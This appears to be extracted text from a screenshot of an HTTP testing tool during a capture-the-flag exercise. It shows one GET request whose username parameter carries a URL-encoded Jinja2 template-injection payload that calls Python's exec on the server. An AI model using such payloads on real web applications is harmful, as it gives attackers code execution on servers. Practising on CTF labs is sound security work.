 发送请求 强制 HTTPS 历史 爆破示例 分享
Request 数据包扫描 美化 热加载 构造请求
1 GET /shellMe?username=%7Blipsum.__globals__%5B%27__builtins__%27%5D%5B%27exec%27%5D%28%22app%3Dsys.modules%5B%27app%27%5D.
app%3Bapp.middleware_stack%3Dapp.build_middleware_stack%28%29%22%29%7D HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:21976
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses 729bytes / 29ms 美化 渲染
Welcome Guest